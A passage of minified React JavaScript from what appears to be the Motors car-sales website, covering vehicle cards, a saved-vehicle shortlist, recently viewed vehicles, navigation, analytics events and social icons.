n=null!=arguments[t]?arguments[t]:{};t%2?We(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):We(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({Manufacturer:v,Model:y},e))},"data-q":(0,s.r5)(w,C||"CompactResult"),rel:"nofollow","aria-label":t||"Full details for ".concat(v," ").concat(y," ").concat(E," - ").concat(r),ref:A},a.createElement("div",{className:"compact-card__image","data-q":(0,s.r5)(w,"SRImage")},a.createElement(He,{src:x,alt:"".concat(v," ").concat(y),onError:()=>_(h.DefaultImage)})),a.createElement("div",{className:"flex flex-wrap small-padding"},a.createElement("div",{className:"text-l width-100"},a.createElement("h3",{className:"compact-card__title title-5 tiny-margin line-clamp-1","data-q":(0,s.r5)(w,"SRTitle")},"".concat(v,", ").concat(y)),a.createElement("h4",{className:"compact-card__sub line-clamp-1 tiny-margin","data-q":(0,s.r5)(w,"SRSubtitle")},S)),a.createElement("ul",{className:"compact-card__info flex no-margin","data-q":(0,s.r5)(w,"SRSpec")},L&&a.createElement("li",null,L.replace("Automatic","Auto")),g&&a.createElement("li",null,"".concat(g," miles")),"Not Supplied"!==l&&a.createElement("li",null,l.includes("Hybrid")?a.createElement("abbr",{title:l},"Hybrid"):l)),a.createElement("div",{className:"flex a-center width-100"},a.createElement("p",{className:"title-5 no-margin-b tiny-margin","data-q":(0,s.r5)(w,"Price")},m?"".concat(d," (Inc VAT)"):p?a.createElement(a.Fragment,null,a.createElement("span",{className:"small-margin-r","data-q":(0,s.r5)(w,"ReducedPrevPrice")},c),a.createElement("span",{className:"color-purple","data-q":(0,s.r5)(w,"ReducedVehicleText")},"Reduced")):c),a.createElement("span",{className:"btn btn--txt btn--arrow compact-card__cta tiny-margin","data-q":(0,s.r5)(w,"SRCTA")},"More"))),n)}function Ue(e){let{clickOverride:t,index:r,trackingLocation:o,trackingLocationId:i,vehicle:l}=e,c=!1;if(!n.g||!n.g.m||void 0===n.g.m.isServerSide){const{Shortlist:e}=window.m.Store.getState();c=null==e?void 0:e.vehicleIds.includes(l.VehicleId)}const[s,d]=(0,a.useState)(c);return(0,a.useEffect)(()=>{let e=!0;return window.m.Store.subscribe(()=>{if(e){const{Shortlist:e}=window.m.Store.getState();d(null==e?void 0:e.vehicleIds.includes(l.VehicleId))}}),()=>{e=!1}},[l.VehicleId]),a.createElement("button",{className:"compact-like color-content-primary",onClick:e=>function(e){if(e.stopPropagation(),e.preventDefault(),"function"==typeof t)return t(l,r);window.m.Store.dispatch(window.m.Action("shortlist")(l,r,i,o)),d(!s),window.permutive&&!s&&window.permutive.track("Action",{actionName:"ShortlistAdd"})}(e),type:"button"},s&&a.createElement(Pe,null),!s&&a.createElement(xe.A,null),a.createElement("span",{className:"visually-hidden"},s?"remove vehicle from shortlist":"add vehicle to shortlist"))}const Fe=function(e){let{handleClick:t,modifierClasses:n="",qa:r}=e;return a.createElement("a",{href:"/vehicle-compare/",className:(0,ue.A)("btn",n),onClick:e=>{t&&t(e)},"data-q":(0,s.r5)(r,"VehicleCompareCTA")},"Compare vehicles")};function ze(e){let{vehicleCount:t}=e;const[n,r]=(0,a.useState)(!1);return a.createElement("div",{className:"compare-sl"},a.createElement(Fe,{handleClick:e=>{0===t&&(e.preventDefault(),r(!0))},modifierClasses:"btn--ghost btn--content-primary"}),n&&a.createElement("p",{className:"err"},"In order to compare vehicles, you first need to have some saved in your shortlist. You can do this by clicking the",a.createElement("img",{className:"compare-sl__heart",src:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/heart-solid-white.svg",alt:""}),"icon on any of the vehicle listings."))}const Ge={maxLength:25};var $e=n(2480),Ke=n(8946),Ye=n(7343);function Je(e){let{isLargeScreen:t,toggleLazyNav:n,vehicles:r}=e;const[o,i]=(0,a.useState)([]),l="sl",c="shortlist",{Recaptcha:s}=window.m.Store.getState(),d=!(null==r||!r.length),{width:m}=(0,u.lW)({debounceDelay:200}),p=a.useMemo(()=>m>2099?7:m>1763?6:m>1449?5:m>1168?4:m>605?3:2,[m]);return(0,a.useEffect)(()=>{var e,t;if(!d)return;const n=r.slice(0,p);null===(e=window)||void 0===e||e.ga4.ecommerceList(c,l,n),i(n),null===(t=window)||void 0===t||null===(t=t.trk)||void 0===t||t.track("audit",["shortlist-impression",r.map(e=>{var t;return"".concat(e.VehicleId,"-").concat((null===(t=e.Dealer)||void 0===t?void 0:t.Id)||"","-").concat(e.VehicleType)}).join("|")])},[r,d,p]),(0,a.useEffect)(()=>{if(o.length>p){var e;const t=o.slice(-1);null===(e=window)||void 0===e||e.ga4.ecommerceList(c,l,t)}},[o,p]),a.createElement("div",{className:"sl","aria-labelledby":c},a.createElement("div",{className:"sl__header flex flex-wrap"},t&&a.createElement("div",{role:"heading","aria-level":1,className:"title no-margin width-100 flex a-center"},a.createElement(_e,{count:r.length}),"Shortlist"),function(){if(r.length>=Ge.maxLength)return a.createElement(a.Fragment,null,a.createElement("p",{className:"color-negative width-100"},"Your shortlist is full"),a.createElement("p",{className:"width-100 no-margin"},"You can add up to ",a.createElement("span",{className:"bold"},Ge.maxLength)," vehicles."));const e=Ge.maxLength-r.length;return a.createElement("p",{className:"width-100"},"You can add ",a.createElement("span",{className:"bold"},r.length>0?"".concat(e," more"):"up to ".concat(Ge.maxLength))," ","vehicle".concat(e>1?"s":""," to your shortlist."))}()),a.createElement(ze,{vehicleCount:r.length}),d&&a.createElement("div",{className:"sl__vehicles scrollbar"},a.createElement("div",{className:"sl__inner"},r.map((e,t)=>a.createElement("div",{className:"sl__vehicles-container",key:e.VehicleId},a.createElement(Be,(0,ve.A)({},e,{index:t,context:c,trackingId:l,setDisplayedVehicles:i}),a.createElement(Ue,{vehicle:e,index:t,trackingLocation:c,trackingLocationId:l})),e.Dealer.EmailEnabled?a.createElement(Ke.A,{callBack:n,className:"btn btn--expand btn--svg-inline full-text",iconComponent:"EmailIcon",iconColourClass:"color-content-primary",iconHoverColourClass:"color-content-primary",file:"forms/contact-dealer",noStoreProps:{dealerId:e.Dealer.Id,dealerGroupId:e.Dealer.GroupId,recaptchaKey:s.recaptchaPublicKey,successOverlayPartners:e.Dealer.PartnerListForThankYou,vehicleId:e.VehicleId,vehicleRegistration:e.Registration,vehicleType:1===e.VehicleType?"car":"van"},text:"Email dealer",trackingLocation:c,type:"email"}):a.createElement($e.A,{css:"btn btn--expand btn--svg-inline full-text",emailEnabled:e.Dealer.EmailEnabled,phoneNumber:e.Dealer.PhoneNumber,nightOwl:!1,iconColour:Ye.M.contentPrimary,iconHoverColour:Ye.M.contentPrimary,trackingLocation:c,trackingDealerId:e.Dealer.Id,trackingVehicleId:e.VehicleId,text:"Call dealer"}))))))}var Xe=n(6205),Qe=n(5589),et=n(5207),tt=n(6349);function nt(){const[e,t]=(0,a.useState)(!1),[n,r]=(0,a.useState)(""),[o,i]=(0,a.useState)(!1);(0,s.R5)("motSeaPanBas")||(0,s.D8)("motSeaPanBas",JSON.stringify({PostCode:""}),86400,"/");const l=JSON.parse((0,s.R5)("motSeaPanBas"));function c(e){(0,Qe.A)("/search/car/SearchByPanel/",{PostCode:e},"searchPanelParameters")}return a.createElement(a.Fragment,null,!l.PostCode&&a.createElement("div",{className:(0,ue.A)("input-container margin-auto",{"has-error":o})},a.createElement(et.A,{id:"rvSearchPostcode",error:o,label:"Postcode",maxlength:10,name:"PostCode",onChange:(e,t)=>{i(!1),r(t.replace(/\s/g,"").toUpperCase())},qa:"PostcodeInput",value:n}),o?a.createElement("div",{className:"bg-negative color-white small-padding small-text error"},tt.u.postcode.message):null),a.createElement(Xe.A,{modifierClasses:"btn--centered",onClick:()=>{l.PostCode?(c(l.PostCode),t(!0)):tt.u.postcode.value.test(n)?(i(!1),c(n),t(!0)):i(!0)},text:"Start your search",isSpinning:e,disabled:e,type:"button"}))}function rt(e){let{vehicles:t,isLargeScreen:n}=e;const r="rv",o="recently viewed",i=!(null==t||!t.length);return(0,a.useEffect)(()=>{var e,n;i&&(null===(e=window)||void 0===e||e.ga4.ecommerceList(o,r,t)),null===(n=window)||void 0===n||n.trk.track("audit",["recentVehicle-impression",t.map(e=>"".concat(e.VehicleId,"-").concat(e.Dealer?e.Dealer.Id:"","-").concat(e.VehicleType)).join("|")])},[t,i]),a.createElement("div",{className:"rv"},a.createElement("div",{className:"rv__title small-margin"},n&&a.createElement("div",{role:"heading","aria-level":1,className:"no-margin width-100 flex a-center"},a.createElement(Le,null),a.createElement("span",{className:"title"},"Recently Viewed")),a.createElement("p",{className:"width-100"},"Your 4 most recently viewed vehicles will be displayed here."),a.createElement("p",{className:"width-100"},"Add them to your shortlist by clicking the",a.createElement("span",{className:"visually-hidden"},"like button"),a.createElement(xe.A,{className:"color-content-primary","aria-label":"like button"}))),i?a.createElement("div",{className:"rv__vehicles scrollbar"},a.createElement("div",{className:"rv__inner"},t.map((e,t)=>a.createElement(Be,(0,ve.A)({key:"rv".concat(e.VehicleId)},e,{context:o,index:t,trackingId:r}),a.createElement(Ue,{vehicle:e,index:t,trackingLocation:o,trackingLocationId:r}))))):a.createElement("div",{className:"card bg-neutral-2 text-c small-margin"},a.createElement("p",{className:"title color-content-primary"},"No vehicles viewed"),a.createElement(nt,null)))}function ot(e){let{activeMainNav:t,qa:n}=e;return a.createElement("div",{className:"sub-nav-item active","aria-labelledby":"account"},a.createElement("section",{className:"sub-nav__content"},a.createElement(he,{activeMainNav:t,isLargeScreen:!0,rootLinks:fe.rootLinks,qa:n})))}function at(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function it(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?at(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):at(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function lt(e){let{activeLazyNav:t,isLargeScreen:n,toggleLazyNav:r,shortlistVehicles:o,recentVehicles:i,qa:l}=e;const c=o.map((e,t)=>it(it({},e),{},{Position:t})),s=!!t;return a.createElement(De(),{active:s,focusTrapOptions:{allowOutsideClick:!0}},a.createElement("section",{className:(0,ue.A)("lazy-nav slide-in-nav",{open:s})},a.createElement(je,{label:t,closeMenu:r}),"recent"===t&&a.createElement(rt,{isLargeScreen:n,vehicles:i}),"shortlist"===t&&a.createElement(Je,{isLargeScreen:n,toggleLazyNav:r,vehicles:c}),"account"===t&&a.createElement(ot,{activeLazyNav:t,qa:l})))}var ct=n(9045);var st=n(4641);const dt="undefined"!=typeof document?document:{body:void 0,documentElement:void 0};function ut(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),a.createElement("path",{fill:"currentColor",d:"M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z",stroke:"null"}))}function mt(e){let{activeMainNav:t,activeMobileSecondaryNav:n,toggleMainMobileNav:r,toggleMobileSecondaryNav:o}=e;const i=!!t&&!!n,l=()=>{o(null),r()};return a.createElement(De(),{active:i,focusTrapOptions:{allowOutsideClick:!0}},a.createElement("div",{className:(0,ue.A)("mobile-secondary-nav  h-full")},pe.map(e=>{let{id:r,rootLinks:c}=e;const s=t===r;return a.createElement("div",{className:(0,ue.A)("mobile-secondary-nav__wrapper slide-in-nav",{hidden:!s,open:i}),key:r},c.map(e=>{let{label:r,links:i,block:c}=e;const s=r===n;return a.createElement("ul",{className:(0,ue.A)("mobile-secondary-nav__list",{hidden:!s}),key:c},a.createElement("li",{className:"mobile-secondary-nav__first-row"},a.createElement(we,{className:"mobile-secondary-nav__button  color-content-primary",onClick:()=>o(r),id:r,role:"menuitem","aria-haspopup":!0},a.createElement(we.Icon,{icon:ut}),a.createElement(we.Label,{className:"small-padding-l"},"Back")),r,a.createElement(we,{className:"mobile-secondary-nav__button  color-content-primary",id:r,role:"menuitem","aria-haspopup":!0},a.createElement(we.Icon,{onClick:l,icon:Ne.w}))),null==i?void 0:i.map(e=>{let{label:n,link:o,className:i=""}=e;return a.createElement("li",{key:o,className:"mobile-secondary-nav__item"},a.createElement(we,{id:n,href:o,onClick:()=>((e,n,r)=>{var o,a;const i=n.toLowerCase(),l={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(o=pe.find(e=>e.id===t))||void 0===o?void 0:o.label,navigationHeader:e,navigationHierarchy:"Sub Category",linkUrl:r,linkText:i};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(l)})(r,n,o),role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,{className:i},n),a.createElement(we.Icon,{icon:me.A})))}))}))})))}const pt="1024px";const ft=e=>({type:"SET_CONTACT_DETAILS",payload:{userDetails:e}}),ht=e=>({type:"SET_FORM_PROPS",payload:{formProps:e}});window.m&&window.m.Action({setUserDetails:ft,setContactProps:ht});n(3277);const vt=e=>({type:"SET_RECAPTCHA",payload:e});function gt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function yt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?gt(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):gt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Action({setRecaptcha:vt});const bt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{available:!1,containerId:"",error:!1,publicKey:"",recaptchaLoaded:!1,recaptchaRequired:!1,rendered:!1},t=arguments.length>1?arguments[1]:void 0;return"SET_RECAPTCHA"===t.type?yt(yt({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"Recaptcha",func:bt});const wt=e=>({type:"SET_ACCOUNT_USER",payload:e}),Ct=e=>({type:"COMPLETE_ACCOUNT",payload:e});function Et(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function kt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Et(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Et(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Action({setAccount:wt,completeAccount:Ct});const St=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_ACCOUNT_USER"===t.type||"COMPLETE_ACCOUNT"===t.type?kt(kt({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"Account",func:St});var Mt=n(7623);window.m&&(()=>{const e="motorsVehicleShortList";window.m.Action({shortlistSet:e=>((0,s.D8)("motorsVehicleShortList",e.map(e=>"".concat(e.VehicleId,"-0")).join("|")),{type:"SL_SET",payload:e}),shortlistStoreRemove:t=>(function(t){const n=(0,s.R5)(e),r=n?n.split("|"):[],o=r.indexOf(t);o>-1&&r.splice(o,1),(0,s.D8)(e,r.join("|"))}("".concat(t,"-0")),{type:"SL_REMOVE",payload:t}),shortlistStoreAdd:t=>(function(t){const n=(0,s.R5)(e),r=n?n.split("|"):[];-1===r.indexOf(t)&&r.push(t),(0,s.D8)(e,r.join("|"))}("".concat(t.VehicleId,"-0")),{type:"SL_ADD",payload:t}),shortlistAdd:(e,t,n,r)=>o=>{var a;const{Account:i,SearchResults:l}=window.m.Store.getState(),c="updateSearchResult",s=e.VehicleId,u={VehicleId:s},m={event:"add_to_shortlist",index:t,vehicleListId:n,vehicleListName:r,vehicleDetails:{app_source:"motors",bodyStyle:e.BodyStyle,colour:e.Colour,dealerCustomer:e.Dealer.Customer,dealerId:e.Dealer.Id,dealerName:e.Dealer.Name,fuelType:e.FuelType,make:e.Manufacturer,model:e.Model,price:e.Price,transmission:e.Transmission,type:7===e.Type?"van":"car",vehicleId:s}};return null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(m),!1===i.auth?(l&&o(window.m.Action(c)(u)),o(window.m.Action("shortlistStoreAdd")(e))):Mt.LV.post("/account/savevehicleshortlist",{vehicleId:s,returnVehicle:!1},{csrf:!0,context:"save vehicle shortlist"}).then(()=>{l&&o(window.m.Action(c)(u)),o(window.m.Action("shortlistStoreAdd")(e))}).catch(e=>{console.error("Failed to add vehicle to shortlist:",(0,d.u1)(e))})},shortlistRemove:(e,t,n,r)=>o=>{var a;const{Account:i,SearchResults:l}=window.m.Store.getState(),c="updateSearchResult",s=e.VehicleId,u={VehicleId:s},m={event:"remove_from_shortlist",index:t,vehicleListId:n,vehicleListName:r,vehicleDetails:{app_source:"motors",bodyStyle:e.BodyStyle,colour:e.Colour,dealerCustomer:e.Dealer.Customer,dealerId:e.Dealer.Id,dealerName:e.Dealer.Name,fuelType:e.FuelType,make:e.Manufacturer,model:e.Model,price:e.Price,transmission:e.Transmission,type:7===e.Type?"van":"car",vehicleId:s}};return null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(m),!1===i.auth?(l&&o(window.m.Action(c)(u)),o(window.m.Action("shortlistStoreRemove")(s))):Mt.LV.post("/account/deletevehicleshortlistbyid",{vehicleId:s},{csrf:!0,context:"delete vehicle shortlist"}).then(()=>{l&&o(window.m.Action(c)(u)),o(window.m.Action("shortlistStoreRemove")(s))}).catch(e=>{console.error("Failed to remove vehicle from shortlist:",(0,d.u1)(e))})},shortlist:(e,t,n,r)=>o=>{const{Shortlist:a}=window.m.Store.getState(),i=a.vehicleIds.includes(e.VehicleId);return!i&&a.vehicles.length>=Ge.maxLength?((0,s.hZ)("m:shortlist-open",{}),!0):o(window.m.Action(i?"shortlistRemove":"shortlistAdd")(e,t,n,r))}})})();const Lt=["icon","className"],Pt=["className"];function xt(e){let{icon:t,className:n}=e,r=(0,ge.A)(e,Lt);return React.createElement(t,(0,ve.A)({},r,{className:(0,ue.A)(n)}))}const _t=Object.assign(function(e){let{children:t,className:n}=e;return React.createElement("div",{className:(0,ue.A)("toast medium-text bg-content-link color-white link-no-underline-section",n)},t)},{IconLeft:xt,Label:function(e){let{className:t}=e,n=(0,ge.A)(e,Pt);return React.createElement("span",(0,ve.A)({},n,{className:(0,ue.A)("label",t)}))},Cta:function(e){let{className:t,href:n,children:r,onClick:o=()=>null}=e;return n?React.createElement("a",{className:(0,ue.A)("color-white",t),href:n,onClick:()=>o()},r):React.createElement("button",{className:(0,ue.A)("color-white btn btn--txt",t),type:"button",onClick:()=>o()},r)},IconRight:xt});var Rt=n(282);function Ot(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("g",{stroke:"null"},a.createElement("path",{d:"M.74 49.26V.74h48.52v48.52H.74z",fill:"none"}),a.createElement("path",{stroke:"currentColor",d:"M25 5.364l-4.07 3.461 16.112 13.722H1.9v4.909h35.142L20.9 41.15l4.1 3.486L48.1 25 25 5.364z",fill:"currentColor",fillRule:"evenodd",strokeWidth:"1"})))}function At(e){return e.map(e=>e.VehicleId)}window.m&&window.m.Reducer().add({name:"Shortlist",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{vehicles:[],vehicleIds:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SL_SET":return c()({},e,{vehicles:t.payload,vehicleIds:At(t.payload)});case"SL_REMOVE":{const n=[];return e.vehicles.forEach(e=>{e.VehicleId!==t.payload&&n.push(e)}),c()({},e,{vehicles:n,vehicleIds:At(n)})}case"SL_ADD":{if((0,s.Dr)(e.vehicles,"VehicleId",t.payload.VehicleId))return e;const n=e.vehicles.slice(),r=c()({},t.payload,{route:"sl"});return function(e){const t="".concat(1===e?"Car":7===e?"Van":"Vehicle"," added to shortlist");de.custom(React.createElement(_t,null,React.createElement(_t.IconLeft,{icon:Rt.A}),React.createElement(_t.Label,null,t),React.createElement(_t.Cta,{onClick:()=>{(0,s.hZ)("m:shortlist-open",{})}},"View"),React.createElement(_t.IconRight,{icon:Ot})))}(t.payload.VehicleType),n.push(r),c()({},e,{vehicles:n,vehicleIds:At(n)})}default:return e}}});n(5266),n(6865),n(8597);window.m&&window.m.Reducer().add({name:"SearchContext",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{invalid:[],modified:[]},t=arguments.length>1?arguments[1]:void 0;return"SET_SEARCH_CONTEXT"===t.type?c()({},e,t.payload):e}});const Nt=e=>React.createElement("svg",(0,ve.A)({width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),React.createElement("path",{d:"M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z",fill:"currentColor"}));function jt(e){return a.createElement("svg",(0,ve.A)({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 61 12",fill:"none"},e),a.createElement("title",null,"Cazoo"),a.createElement("path",{fill:"currentColor",d:"M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"}))}function Tt(){return React.createElement(React.Fragment,null,React.createElement(Nt,{height:20,width:20}),"Get the ",React.createElement(jt,{className:"cazoo-app-banner--logo color-cazoo",height:14}),React.createElement("span",{className:"visually-hidden"},"Cazoo")," app - powered by MOTORS")}var Vt=n(7041);const It=a.lazy(()=>n.e(2300).then(n.bind(n,2860)));var Dt=n(4188),Ht=n(9325);const Zt={youtube:{href:"https://youtube.com/user/Motorscouk",Icon:function(e){return React.createElement("svg",(0,ve.A)({},e,{width:"50",height:"50",viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("path",{d:"M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z",fill:"currentColor"}))},name:"Youtube"},x:{href:"https://twitter.com/motorscouk",Icon:function(e){return React.createElement("svg",(0,ve.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50",fill:"none"}),React.createElement("title",null,"X - formerly Twitter"),React.createElement("g",{clipPath:"url(#a)"},React.createElement("path",{fill:"currentColor",d:"M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"})),React.createElement("defs",null,React.createElement("clipPath",{id:"a"},React.createElement("path",{fill:"#fff",d:"M0 0H50V50H0z"}))))},name:"X"},facebook:{href:"https://www.facebook.com/motors.co.uk",Icon:function(e){return React.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("title",null,"Facebook"),React.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),React.createElement("g",null,React.createElement("defs",null,React.createElement("rect",{rx:"8",height:"139",width:"139",y:"13",id:"prefix__d"}),React.createElement("rect",{rx:"8",height:"32",width:"32",y:"24",x:"99",id:"prefix__c"}),React.createElement("rect",{rx:"8",height:"16",width:"32",x:"10",id:"prefix__a"}),React.createElement("path",{d:"M0 .04v68.912h95.56V.04H0",id:"prefix__b"})),React.createElement("path",{d:"M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z",fillRule:"evenodd",fill:"currentColor",stroke:"null"})))},name:"Facebook"},instagram:{href:"https://www.instagram.com/motorscouk/",Icon:function(e){return React.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("title",null,"Instagram"),React.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),React.createElement("g",null,React.createElement("defs",null,React.createElement("rect",{rx:"8",height:"139",width:"139",y:"13",id:"prefix__d"}),React.createElement("rect",{rx:"8",height:"32",width:"32",y:"24",x:"99",id:"prefix__c"}),React.createElement("rect",{rx:"8",height:"16",width:"32",x:"10",id:"prefix__a"}),React.createElement("path",{d:"M0 .04v68.912h95.56V.04H0",id:"prefix__b"})),React.createElement("g",{fill:"currentColor",stroke:"null"},React.createElement("path",{d:"M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 